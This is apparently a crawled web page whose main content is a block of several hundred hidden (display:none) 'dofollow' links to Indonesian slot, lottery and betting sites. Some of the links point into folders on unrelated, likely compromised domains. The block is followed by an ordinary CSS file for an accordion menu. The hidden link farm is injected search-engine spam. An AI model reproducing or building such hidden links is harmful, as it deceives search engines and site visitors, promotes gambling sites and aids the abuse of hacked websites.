<a style="display:none" href="https://tobrut88.it.com/" rel="dofollow">tobrut88</a>
<a style="display:none" href="https://slotterpercayahariini.com/" rel="dofollow">slot terpercaya</a>
<a style="display:none" href="https://slotdeposit10.com/" rel="dofollow">"slot deposit 10k</a>
<a style="display:none" href="https://depo10bonus20.net/" rel="dofollow">depo 10 bonus 20</a>
<a style="display:none" href="https://depo10bonus10.net/" rel="dofollow">depo 10 bonus 10</a>
<a style="display:none" href="https://rumah138c.com/" rel="dofollow">rumah138</a> 
<a style="display:none" href="https://liceocomercial.com/" rel="dofollow">slot maxwin</a>
<a style="display:none" href="https://www.cpennyfeather.com/" rel="dofollow">agen judi bola</a>
<a style="display:none" href="https://piedringnecksusa.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://prairietubulars.com/" rel="dofollow">slot resmi</a>
<a style="display:none" href="https://habaneroco.com/" rel="dofollow">situs judi bola</a>
<a style="display:none" href="https://specchiosullarte.com/" rel="dofollow">taruhan bola</a>
<a style="display:none" href="https://vidnoz.org/" rel="dofollow">situs slot resmi</a>
<a style="display:none" href="https://gonexify.it.com/" rel="dofollow">situs resmi</a>
<a style="display:none" href="https://ssuperk.com/" rel="dofollow">pkv games</a>
<a style="display:none" href="https://buyivermect.com/" rel="dofollow">agen resmi</a>
<a style="display:none" href="https://claptonite.com/" rel="dofollow">situs terpercaya</a>
<a style="display:none" href="https://indianpilotsguild.org/" rel="dofollow">slot mahjong</a>
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">link gacor</a>
<a style="display:none" href="https://eagerbug.com/" rel="dofollow">agen judi bola</a>
<a style="display:none" href="https://www.socalmagicians.com/" rel="dofollow">slot spaceman</a>
<a style="display:none" href="https://www.wityou.net/" rel="dofollow">taruhan bola</a>
<a style="display:none" href="https://hotelstardust.org/" rel="dofollow">bandar bola</a>
<a style="display:none" href="https://sarahrlineham.com/" rel="dofollow">situs slot maxwin</a>
<a style="display:none" href="https://shannongrove.org/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://pinecrestoc.com/" rel="dofollow">situs gacor</a>
<a style="display:none" href="https://pamsellsaustin.com/" rel="dofollow">situs resmi</a>
<a style="display:none" href="https://muskathamburg.com/" rel="dofollow">bandar bola</a>
<a style="display:none" href="https://nascarquest.com/" rel="dofollow">agen bola</a>
<a style="display:none" href="https://maryannemovie.com/" rel="dofollow">situs gacor</a>
<a style="display:none" href="https://fountainparadise.net/" rel="dofollow">situs togel online</a>
<a style="display:none" href="https://dianedeans.com/" rel="dofollow">slot spaceman</a>
<a style="display:none" href="https://depango.net/" rel="dofollow">bandar togel</a>
<a style="display:none" href="https://danmarkcam.com/" rel="dofollow">slot dana</a>
<a style="display:none" href="https://chrisvolkswagen.com/" rel="dofollow">sbobet</a>
<a style="display:none" href="https://bestbritishfoods.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.gulfcoastenews.net/" rel="dofollow">link gacor</a>
<a style="display:none" href="https://bienvenuechezsimone.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://njdogtraining.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://brisasdevalencia.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://capoeirausa.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.educabras.com/plugins/169cuan/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://clevelandhash.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://plamo.info/" rel="dofollow">situs gacor</a>
<a style="display:none" href="https://billingfrance.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://gardengroupzambia.com/" rel="dofollow">169cuan</a> 
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">https://jp-yuk.com/</a>
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">slot gacor</a>
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">slot thailand</a> 
<a style="display:none" href="https://jp-yuk.com/" rel="dofollow">slot</a>
<a style="display:none" href="https://piedringnecksusa.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://indianpilotsguild.org/" rel="dofollow">situs resmi slot mahjong</a> 
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">link gacor</a> 
<a style="display:none" href="https://vidnoz.org/" rel="dofollow">situs slot resmi</a> 
<a style="display:none" href="https://ssuperk.com/" rel="dofollow">pkv games</a> 
<a style="display:none" href="https://plamo.info/" rel="dofollow">situs gacor</a> 
<a style="display:none" href="https://prairietubulars.com/" rel="dofollow">slot resmi</a> 
<a style="display:none" href="https://liceocomercial.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://shotokanofgardengrove.com/" rel="dofollow">slot mahjong</a> 
<a style="display:none" href="https://stevendismuke.com/" rel="dofollow">slot mahjong</a> 
<a style="display:none" href="https://eagerbug.com/" rel="dofollow">agen judi bola</a> 
<a style="display:none" href="https://www.socalmagicians.com/" rel="dofollow">situs slot spaceman</a> 
<a style="display:none" href="https://sarahrlineham.com/" rel="dofollow">slot maxwin</a> 
<a style="display:none" href="https://kisihidup.com/" rel="dofollow">qqcuan</a> 
<a style="display:none" href="https://kisihidup.com/menu/" rel="dofollow">qqcuan</a> 
<a style="display:none" href="https://toko138s.com/" rel="dofollow">toko138</a>
<a style="display:none" href="https://toko69s.com/" rel="dofollow">toko69</a>
<a style="display:none" href="https://pasar77s.com/" rel="dofollow">pasar77</a>
<a style="display:none" href="https://pasar88b.com/" rel="dofollow">pasar88</a>
<a style="display:none" href="https://king-slot777.org/" rel="dofollow">kingslot777</a>
<a style="display:none" href="https://mpo1000q.com/" rel="dofollow">pkv games</a>
<a style="display:none" href="https://mpo-138.net/" rel="dofollow">mpo138</a>
<a style="display:none" href="https://raja-777.org/" rel="dofollow">raja777</a>
<a style="display:none" href="https://winslot-138.com/" rel="dofollow">winslot138</a>
<a style="display:none" href="https://dewaslot-69.org/" rel="dofollow">dewaslot69</a>
<a style="display:none" href="https://dewaslot-777.com/" rel="dofollow">dewaslot777</a>
<a style="display:none" href="https://dunia-168.org/" rel="dofollow">dunia168</a>
<a style="display:none" href="https://hobi-88.org/" rel="dofollow">hobi88</a>
<a style="display:none" href="https://hokislot-99.com/" rel="dofollow">hokislot99</a>
<a style="display:none" href="https://king-77.com/" rel="dofollow">king77</a>
<a style="display:none" href="https://spinslot-777.com/" rel="dofollow">spinslot777</a> 
<a style="display:none" href="https://asia-888.net/" rel="dofollow">asia888</a>
<a style="display:none" href="https://tahu96.com/" rel="dofollow">tahu96</a>
<a style="display:none" href="https://slotterpercayahariini.com/" rel="dofollow">slot terpercaya hari ini</a>
<a style="display:none" href="https://slotdeposit10.com/" rel="dofollow">slot deposit 10</a>
<a style="display:none" href="https://depo10bonus20.net/" rel="dofollow">depo10 bonus 20</a>
<a style="display:none" href="https://tobrut999.it.com/" rel="dofollow">tobrut999</a>
<a style="display:none" href="https://rumah138c.com/" rel="dofollow">rumah138</a>
<a style="display:none" href="https://tobrut88.it.com/" rel="dofollow">tobrut88</a>
<a style="display:none" href="https://modalhoki-88.com/" rel="dofollow">modal hoki88</a>
<a style="display:none" href="https://bigslot-138.com/" rel="dofollow">big slot 138</a>
<a style="display:none" href="https://cuan99login.org/" rel="dofollow">cuan99</a>
<a style="display:none" href="https://hoki-888.com/" rel="dofollow">hoki888</a>
<a style="display:none" href="https://mponaga-88.com/" rel="dofollow">mponaga88</a> 
<a style="display:none" href="https://uvayabjm.ac.id/id/" rel="dofollow">bandar slot gacor</a> 
<a style="display:none" href="https://admissions.muet.edu.pk/" rel="dofollow">slot thailand</a> 
<a style="display:none" href="https://hakimmarket.com/" rel="dofollow">qqcuan link slot gacor</a>
<a style="display:none" href="https://summit.startupswb.com/" rel="dofollow">slot qris</a>
<a style="display:none" href="https://nos88slot.com/" rel="dofollow">nos88slot</a>
<a style="display:none" href="https://sinarbet.cc/" rel="dofollow">sinarbet</a>
<a style="display:none" href="https://ligaciputraaa.com/" rel="dofollow">ligaciputra</a>
<a style="display:none" href="https://ligaciputratop.com/" rel="dofollow">https://ligaciputratop.com/</a>
<a style="display:none" href="https://ligaciputra0.com/" rel="dofollow">https://ligaciputra0.com/</a>
<a style="display:none" href="https://mama-toto.com/" rel="dofollow">mamatoto</a>
<a style="display:none" href="https://lx88.net/" rel="dofollow">lx88</a>
<a style="display:none" href="https://rw-138.com/" rel="dofollow">rw138</a>
<a style="display:none" href="https://nex-cuan.com/" rel="dofollow">nexcuan</a>
<a style="display:none" href="https://www.scitcentral.com/tutorials/" rel="dofollow">link slot gacor maxwin</a>
<a style="display:none" href="https://boscaioli.com/" rel="dofollow">https://boscaioli.com/</a>
<a style="display:none" href="https://eureka-experts.com/mobile/cockfight/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://yacpa.org/slot-gacor-hari-ini/"rel="dofollow">Slot Gacor Hari Ini</a>
<a style="display:none" href="https://www.scitcentral.com/positifnaik/" rel="dofollow">slot77</a>
<a style="display:none" href="https://www.scitcentral.com/tutorials/" rel="dofollow">slot gacor malam ini</a> 
<a style="display:none" href="https://yacpa.org/agc/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.scitcentral.com/tutorials/" rel="dofollow">slot gacor maxwin malam ini</a> 
<a style="display:none" href="https://jurnal.stbachp.ac.id/" rel="dofollow">slot gacor</a> 
<a style="display:none" href="https://www.scitcentral.com/jeb/" rel="dofollow">169cuan</a> 
<a style="display:none" href="https://www.scitcentral.com/" rel="dofollow">https://www.scitcentral.com/</a>
<a style="display:none" href="https://www.virtual-engage.com/" rel="dofollow">https://www.virtual-engage.com/</a> 
<a style="display:none" href="https://www.seasontickets.ie/" rel="dofollow">https://www.seasontickets.ie/</a>
<a style="display:none" href="https://www.ensinopositivo.com/" rel="dofollow">https://www.ensinopositivo.com/</a> 
<a style="display:none" href="https://www.carland.com/" rel="dofollow">https://www.carland.com/</a> 
<a style="display:none" href="https://zvezdnaya.ru/uploads/images/attraction/" rel="dofollow">https://zvezdnaya.ru/uploads/images/attraction/</a> 
<a style="display:none" href="https://hokicuanq.com/" rel="dofollow">hokicuan</a>
<a style="display:none" href="https://ratucuanq.com/" rel="dofollow">ratucuan</a>
<a style="display:none" href="https://boscuanq.com/" rel="dofollow">boscuan</a>
<a style="display:none" href="https://piala99q.com/" rel="dofollow">piala99</a>
<a style="display:none" href="https://hoki-cuan.com/" rel="dofollow">hokicuan</a>
<a style="display:none" href="https://ratu-cuan.com/" rel="dofollow">ratucuan</a>
<a style="display:none" href="https://bos-cuan.com/" rel="dofollow">boscuan</a>
<a style="display:none" href="https://piala-99.com/" rel="dofollow">piala99</a>
<a style="display:none" href="https://jitubet66-x.com/" rel="dofollow">jitubet66</a>
<a style="display:none" href="https://jitubet-x.com/" rel="dofollow">jitubet</a>
<a style="display:none" href="https://koin88s.com/" rel="dofollow">koin88</a>
<a style="display:none" href="https://zeus888q.com/" rel="dofollow">zeus888</a>
<a style="display:none" href="https://zentotoq.com/" rel="dofollow">zentoto</a>
<a style="display:none" href="https://ziatotoq.com/" rel="dofollow">ziatoto</a>
<a style="display:none" href="https://ying77q.com/" rel="dofollow">ying77</a>
<a style="display:none" href="https://yowestotoq.com/" rel="dofollow">yowistoto</a>
<a style="display:none" href="https://xplay888q.com/" rel="dofollow">xplay888</a>
<a style="display:none" href="https://xlslotq.com/" rel="dofollow">xlslot</a>
<a style="display:none" href="https://wahana999q.com/" rel="dofollow">wahana999</a>
<a style="display:none" href="https://wahanatotoq.com/" rel="dofollow">wahanatoto</a>
<a style="display:none" href="https://wahana4dq.com/" rel="dofollow">wahana4d</a>
<a style="display:none" href="https://wis777q.com/" rel="dofollow">wis777</a>
<a style="display:none" href="https://winasia777q.com/" rel="dofollow">winasia777</a>
<a style="display:none" href="https://wira88q.com/" rel="dofollow">wira88</a>
<a style="display:none" href="https://whizz88q.com/" rel="dofollow">whizz88</a>
<a style="display:none" href="https://macauslotjp.com/" rel="dofollow">macauslot</a>
<a style="display:none" href="https://sultan222jp.org/" rel="dofollow">sultan222</a>
<a style="display:none" href="https://bigslot777login.com/" rel="dofollow">bigslot777</a>
<a style="display:none" href="https://dewaslot88jp.co/" rel="dofollow">dewaslot88</a>
<a style="display:none" href="https://indowinid.com/" rel="dofollow">indowin</a>
<a style="display:none" href="https://bigslotmasuk.org/" rel="dofollow">bigslot</a>
<a style="display:none" href="https://dewa99jp.com/" rel="dofollow">dewa99</a>
<a style="display:none" href="https://jpslotnew.com/" rel="dofollow">jpslot</a>
<a style="display:none" href="https://raja88slot.co/" rel="dofollow">raja88</a>
<a style="display:none" href="https://kingslotlogin.org/" rel="dofollow">kingslot</a>
<a style="display:none" href="https://macau88jp.com/" rel="dofollow">macau88</a>
<a style="display:none" href="https://mpo1212new.org/" rel="dofollow">mpo1212</a>
<a style="display:none" href="https://mpo77login.org/" rel="dofollow">mpo77</a>
<a style="display:none" href="https://asia88login.com/" rel="dofollow">asia88</a>
<a style="display:none" href="https://dewaslot888.co/" rel="dofollow">dewaslot888</a>
<a style="display:none" href="https://kdslot88.co/" rel="dofollow">kdslot88</a>
<a style="display:none" href="https://fufuslot-88.com/" rel="dofollow">fufuslot88</a>
<a style="display:none" href="https://kaktus138.co/" rel="dofollow">kaktus138</a>
<a style="display:none" href="https://kaktus88.co/" rel="dofollow">kaktus88</a>
<a style="display:none" href="https://dior777s.com/" rel="dofollow">dior777</a>
<a style="display:none" href="https://eropa69s.com/" rel="dofollow">eropa69</a>
<a style="display:none" href="https://wdubai88q.com/" rel="dofollow">dubai88</a>
<a style="display:none" href="https://pecah168r.com/" rel="dofollow">pecah168</a>
<a style="display:none" href="https://siap69s.com/" rel="dofollow">siap69</a>
<a style="display:none" href="https://harta777r.com/" rel="dofollow">harta777</a>
<a style="display:none" href="https://roket368s.com/" rel="dofollow">roket368</a>
<a style="display:none" href="https://pik77r.com/" rel="dofollow">pik77</a>
<a style="display:none" href="https://rupiah338.co/" rel="dofollow">rupiah338</a>
<a style="display:none" href="https://senopatislots.com/" rel="dofollow">senopatislot</a>
<a style="display:none" href="https://adipati-4d.com/" rel="dofollow">adipati4d</a>
<a style="display:none" href="https://asia777login.org/" rel="dofollow">asia777</a>
<a style="display:none" href="https://bigslot88login.net/" rel="dofollow">bigslot88</a>
<a style="display:none" href="https://bosslot168q.com/" rel="dofollow">bosslot168</a>
<a style="display:none" href="https://qq-slot88.org/" rel="dofollow">qqslot88</a>
<a style="display:none" href="https://slot303login.net/" rel="dofollow">slot303</a>
<a style="display:none" href="https://slotmaniaku.com/" rel="dofollow">slotmania</a>
<a style="display:none" href="https://cuan69login.org/" rel="dofollow">cuan69</a>
<a style="display:none" href="https://dewa-slot77.com/" rel="dofollow">dewaslot77</a>
<a style="display:none" href="https://koin88login.com/" rel="dofollow">koin88</a>
<a style="display:none" href="https://menangslotlogin.net/" rel="dofollow">menangslot</a>
<a style="display:none" href="https://dewa138login.org/" rel="dofollow">jp138</a>
<a style="display:none" href="https://jp-138.co/" rel="dofollow">jp138</a>
<a style="display:none" href="https://jp88login.org/" rel="dofollow">jp88</a>
<a style="display:none" href="https://macau188login.com/" rel="dofollow">macau188</a>
<a style="display:none" href="https://naga-slot77.com/" rel="dofollow">nagaslot77</a>
<a style="display:none" href="https://big-slot77.org/" rel="dofollow">bigslot77</a>
<a style="display:none" href="https://hoki303login.org/" rel="dofollow">hoki303</a>
<a style="display:none" href="https://berkah-win.com/" rel="dofollow">berkahwin</a>
<a style="display:none" href="https://luxury33login.org/" rel="dofollow">luxury33</a>
<a style="display:none" href="https://batman77login.net/" rel="dofollow">batman77</a>
<a style="display:none" href="https://dumbo368.co/" rel="dofollow">dumbo368</a>
<a style="display:none" href="https://pa-toto.com/" rel="dofollow">patoto</a>
<a style="display:none" href="https://ads123s.com/" rel="dofollow">ads123</a>
<a style="display:none" href="https://ads88r.com/" rel="dofollow">ads88</a>
<a style="display:none" href="https://nagahitam-888.com/" rel="dofollow">nagahitam888</a>
<a style="display:none" href="https://racik189.co/" rel="dofollow">racik189</a>
<a style="display:none" href="https://racik88.com/" rel="dofollow">racik88</a>
<a style="display:none" href="https://racik77.com/" rel="dofollow">racik77</a>
<a style="display:none" href="https://racik123.co/" rel="dofollow">racik123</a>
<a style="display:none" href="https://binjay77.com/" rel="dofollow">binjay77</a>
<a style="display:none" href="https://helloslot.net/" rel="dofollow">helloslot</a>
<a style="display:none" href="https://heloslot.net/" rel="dofollow">heloslot</a>
<a style="display:none" href="https://wiss777.net/" rel="dofollow">wiss777</a>
<a style="display:none" href="https://jonbet-77.com/" rel="dofollow">jonbet77</a>
<a style="display:none" href="https://aqua888r.com/" rel="dofollow">aqua888</a>
<a style="display:none" href="https://aqua77s.com/" rel="dofollow">aqua77</a>
<a style="display:none" href="https://cash-88.net/" rel="dofollow">cash88</a>
<a style="display:none" href="https://neko777r.com/" rel="dofollow">neko777</a>
<a style="display:none" href="https://nona138.co/" rel="dofollow">nona138</a>
<a style="display:none" href="https://naga88login.net/" rel="dofollow">naga88</a>
<a style="display:none" href="https://qqslot77q.com/" rel="dofollow">qqslot77</a>
<a style="display:none" href="https://win188bet.org/" rel="dofollow">win188</a>
<a style="display:none" href="https://win-777.co/" rel="dofollow">win777</a>
<a style="display:none" href="https://agenslot-77.net/" rel="dofollow">agenslot77</a>
<a style="display:none" href="https://asiaslot-88.net/" rel="dofollow">asiaslot88</a>
<a style="display:none" href="https://big88bet.net/" rel="dofollow">big88</a>
<a style="display:none" href="https://dewa77bet.org/" rel="dofollow">dewa77</a>
<a style="display:none" href="https://idola188login.com/" rel="dofollow">idola188</a>
<a style="display:none" href="https://king99login.org/" rel="dofollow">king99</a>
<a style="display:none" href="https://linkslot-99.com/" rel="dofollow">linkslot99</a>
<a style="display:none" href="https://menang88q.com/" rel="dofollow">menang88</a>
<a style="display:none" href="https://naga99login.co/" rel="dofollow">naga99</a>
<a style="display:none" href="https://pragmatic77.co/" rel="dofollow">pragmatic77</a>
<a style="display:none" href="https://rajaslot777.co/" rel="dofollow">rajaslot777</a>
<a style="display:none" href="https://sakti138bet.co/" rel="dofollow">sakti138</a>
<a style="display:none" href="https://bos888login.net/" rel="dofollow">bos888</a>
<a style="display:none" href="https://aurampologin.com/" rel="dofollow">aurampo</a>
<a style="display:none" href="https://hokislot-77.org/" rel="dofollow">hokislot77</a>
<a style="display:none" href="https://spinslot-777.com/" rel="dofollow">spinslot777</a>
<a style="display:none" href="https://cuanwin-777.net/" rel="dofollow">cuanwin777</a>
<a style="display:none" href="https://bayar88s.com/" rel="dofollow">bayar88</a> 
<a style="display:none" href="https://warisan4d11.com/" rel="dofollow">warisan4d</a> 
<a style="display:none" href="https://societyfia.org/journal/include/fyp/" rel="dofollow">slot gacor hari ini</a> 
<a style="display:none" href="https://societyfia.org/journal/include/fyp/" rel="dofollow">server slot gacor</a>
<a style="display:none" href="https://biolinks.com/boscuan" rel="dofollow">boscuan</a>
<a style="display:none" href="https://heylink.me/boscuangacorrrr" rel="dofollow">boscuan</a>
<a style="display:none" href="https://bit.ly/m/boscuan" rel="dofollow">boscuan</a>
<a style="display:none" href="https://heylink.me/boscuan-linkalternatif/" rel="dofollow">boscuan</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">slot olympus 5000</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">slot olympus</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">slot 5000</a> 
<a style="display:none" href="https://abcotechnical.com/wp-includes/olympus5000/" rel="dofollow">olympus 5000</a> 
<a style="display:none" href="https://accu-line-wh.accunix.net/slot200/" rel="dofollow">slot bet 200</a> 
<a style="display:none" href="https://accu-line-wh.accunix.net/slot200/" rel="dofollow">slot 200</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">slot olympus 1000</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">slot olympus</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">olympus 1000</a> 
<a style="display:none" href="https://www.carland.com/olympus1000/" rel="dofollow">slot 1000</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot depo dana 10k</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot depo 10k</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot dana 10k</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot dana</a> 
<a style="display:none" href="https://www.mis.spark-online.org/slotdana10k/" rel="dofollow">slot 10k</a> 
<a style="display:none" href="https://discover-berita.com/" rel="dofollow">https://discover-berita.com/</a> 
<a style="display:none" href="https://www.equitygrowthinsight.com/category/" rel="dofollow">qqcuan</a> 
<a style="display:none" href="https://trendsmagazine.org/" rel="dofollow">https://trendsmagazine.org/</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">slot mahjong</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">mahjong slot</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">situs mahjong</a>
<a style="display:none" href="https://www.homerock.com/video/e-commerce/constructions/" rel="dofollow">situs slot mahjong</a>
<a style="display:none" href="https://podhubb.com/" rel="dofollow">Podhub</a>
<a style="display:none" href="https://restendpoints.servcorp.net/features/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.mis.spark-online.org/features/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.virtual-engage.com/features/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.169cuanofficial.it.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://slotagencuan.site/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://basketrivasecopolis.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://bestbritishfoods.com/" rel="dofollow">situs terpercaya 169cuan</a>
<a style="display:none" href="https://bloodybanana.com/" rel="dofollow">situs resmi 169cuan</a>
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">situs resmi 169cuan</a>
<a style="display:none" href="https://www.169cuanslot.site/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://169cuanofficial.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.carland.com/169cuan/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://chrisgordonclark.com/menu/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.equitygrowthinsight.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/agencuan/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://cothm.ae/wp-includes/about/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://indianpilotsguild.org/about/" rel="dofollow">agencuan</a> 
<a style="display:none" href="https://zypresse.eu/wp-content/about/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://zypresse.eu/wp-content/project/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://zypresse.eu/wp-content/bio/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://svleasingworld.com/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://hellosouthbend.com/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.globalgoalsalliance.org/category/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.dubab8.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://elli-la.hms.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.suzannesmithactress.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://cothm.ae/wp-includes/about/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/169cuan/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.myfirsthome.org.uk/agencuan/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.seasontickets.ie/features/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.ensinopositivo.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.equitygrowthinsight.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.homerock.com/video/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.sprylife.com.br/features/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.suzannesmithactress.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.providencebay.hk/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.ayusastra.com/about/" rel="dofollow">https://www.ayusastra.com/about/</a>
<a style="display:none" href="https://www.ayusastra.com/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.schuhoberteile.at/about/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.ayusastra.com/gallery.html" rel="dofollow">agencuan</a>
<a style="display:none" href="https://www.tatysdolls.com/archive.html" rel="dofollow">agencuan</a>
<a style="display:none" href="https://icmf.co.id/index.html" rel="dofollow">agencuan</a>
<a style="display:none" href="https://heylink.me/agcuan" rel="dofollow">agencuan</a>
<a style="display:none" href="https://link.space/@idcuan" rel="dofollow">agencuan</a>
<a style="display:none" href="https://aqua888.space/" rel="dofollow">aqua888</a>
<a style="display:none" href="https://indowin333.org/" rel="dofollow">indowin333</a>
<a style="display:none" href="https://dewi778.space/" rel="dofollow">dewi778</a>
<a style="display:none" href="https://mentolslots.org/" rel="dofollow">mentol slot</a>
<a style="display:none" href="https://mbahwingg.com/" rel="dofollow">mbah win</a>
<a style="display:none" href="https://akai88gg.com/" rel="dofollow">akai88</a>
<a style="display:none" href="https://mawarslot88gg.com/" rel="dofollow">mawarslot88</a>
<a style="display:none" href="https://situstogel888s.com/" rel="dofollow">situs togel888</a>
<a style="display:none" href="https://akai88gg.com/" rel="dofollow">akai 88</a>
<a style="display:none" href="https://kedai169g.com/" rel="dofollow">kedai169</a>
<a style="display:none" href="https://situstogel888s.com/" rel="dofollow">situs togel888</a>
<a style="display:none" href="https://joss88gg.com/" rel="dofollow">joss88</a>
<a style="display:none" href="https://kakektogel.online/" rel="dofollow">kakek togel</a>
<a style="display:none" href="https://ringbet.online/" rel="dofollow">ringbet</a>
<a style="display:none" href="https://magnet777.online/" rel="dofollow">magnet777</a>
<a style="display:none" href="https://putratotogg.com/" rel="dofollow">putra toto</a>
<a style="display:none" href="https://casino69.online/" rel="dofollow">casino69</a>
<a style="display:none" href="http://sukaslot888gg.com/" rel="dofollow">suka slot888</a>
<a style="display:none" href="http://nona4d.online/" rel="dofollow">nona4d</a>
<a style="display:none" href="https://gundam4ds.org/" rel="dofollow">gundam4d</a>
<a style="display:none" href="https://madutotogg.com/" rel="dofollow">madu toto</a>
<a style="display:none" href="https://sinarbets.online/" rel="dofollow">sinarbet</a>
<a style="display:none" href="https://mawarslot88gg.com/" rel="dofollow">mawar slot88</a>
<a style="display:none" href="https://muskathamburg.com/gallery/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://lx88gg.com/" rel="dofollow">lx88</a>
<a style="display:none" href="https://tango4d.space/" rel="dofollow">tango4d</a>
<a style="display:none" href="https://idcoins.online/" rel="dofollow">idcoin</a>
<a style="display:none" href="https://skb.salatiga.go.id/gallery/" rel="dofollow">agencuan</a>

--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/stylesheets/acc_menu.css
body_size: 480
content:
/*ul { list-style-type: none;  }*/
.accordion {
  width: 100%;
  /*max-width: 360px;*/
  margin: 0px;
   
   line-height:14px;
}
.accordion li
{
	padding:4px 4px 4px 4px;
	border-bottom:1px solid #d7d7d7;
	margin-bottom:5px;
	 list-style-type: none;
	 font-size:12px;
	 
}

.accordion .link {
  cursor: pointer;
  display: block;
  padding:3px 0px 3px 0px;
  font-size: 12px;
  font-weight: normal;
  
  position: relative;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  
 /* background:#EEE url(../images/bg.gif) repeat-x 0 0;*/
 
  
}

.accordion .link:hover {
  
    background-position:0 -64px;
	color:#c7080f;
}

.accordion li:last-child .link { border-bottom: 0; }

.accordion li i {
  position: absolute;
  top:5px;
  left: 12px;
  font-size: 12px; 
  color: #C7080F;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.guidul
{
	padding:0px;
}
.guidul li
{
	padding:0px;
}
.guidul li a
{
	font:13px Roboto-Medium;
	padding:3px 0px;
	color:#3b3b3b;
}

.accordion li i.fa-chevron-down {
  right: 12px;
  left: auto;
  font-size: 12px;
}

.accordion li.open .link { color:#c7080f; }

.accordion li.open i { color: #c7080f; }

.accordion li.open i.fa-chevron-down {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

/**
 * Submenu
 -----------------------------*/


.submenu {
  display: none;
  /*background: #5B5B5B;*/
  /*font-size: 14px;*/
  padding:8px;
  background-color:#F5F5F5;
  list-style-type: none;
  
}
.submenu li
{
	border:none;
}

/*.submenu li { border-bottom: 1px solid #4b4a5e; }*/

.submenu a {
  display: block;
  text-decoration: none;
  color: #d9d9d9;
  padding: 12px;
  padding: 12px 15px 12px 10px;
  -webkit-transition: all 0.25s ease;
  -o-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

.submenu a:hover {
 
  color:#C7080F;
}

.accordion li ul li .link1 {
  position: relative;
}

--- FILE ---
content_type: text/css
request_url: https://www.scitcentral.com/modelbox/style_36.css
body_size: 930
